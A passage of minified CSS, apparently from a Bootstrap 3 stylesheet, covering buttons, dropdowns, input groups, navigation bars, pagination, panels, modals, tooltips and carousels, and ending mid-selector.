.btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-tabs.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-tabs}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}}@media (max-device-width:480px) and (orientation:landscape){}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}@media (min-width:768px){}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}}@media (max-width:767px){}@media (min-width:768px){}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:768px){}@media (min-width:768px){}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .next>a,.pager .next>span{float:right}.btn .label{position:relative;top:-1px}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}@media (min-width:768px){}@media (min-width:992px){}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover.top{margin-top:-10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal 